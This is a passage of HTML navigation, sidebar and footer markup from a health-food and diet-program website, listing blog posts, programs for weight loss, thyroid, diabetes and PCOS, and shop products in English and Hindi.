					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
